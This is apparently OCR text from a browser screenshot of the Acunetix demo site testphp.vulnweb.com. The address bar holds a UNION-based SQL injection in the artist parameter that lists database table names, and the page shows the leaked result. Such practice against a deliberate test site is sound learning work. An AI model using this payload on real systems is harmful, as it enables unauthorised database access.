 artists
artists
testphp.vulnweb.com/artists.php?artist=-1+union+select+distinctrow+1,(select group_concat(table_name)from information_schema.tables where table_schema='acuart'),3
testphp.vulnweb.com/artists.php?artist=-1+union+select+distinctrow+1,(select group_concat(table_name)from information_schema.tables where table_schema=%27acuart%27),3
testphp.vulnweb.com/artists.php?artist=-1+union+select+distinctrow+1,(select group_concat(table_name)from information_schema.tables where table_schema='acuart'),3 - Google 검색
앱
생
클릭온
기술사
»
기타 북마크
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: information_schema,acuart
3
view pictures of the artist
comment on this artist
오후 6:49